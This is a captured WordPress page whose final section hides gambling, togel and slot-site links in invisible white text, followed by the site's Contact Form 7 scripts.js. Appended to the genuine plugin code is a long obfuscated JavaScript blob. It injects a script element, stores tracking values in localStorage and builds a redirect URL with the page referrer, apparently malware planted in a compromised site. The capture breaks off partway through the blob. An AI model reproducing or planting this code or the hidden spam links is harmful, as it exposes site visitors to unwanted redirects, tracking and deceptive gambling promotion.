<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9
body_size: 12550
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();





;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,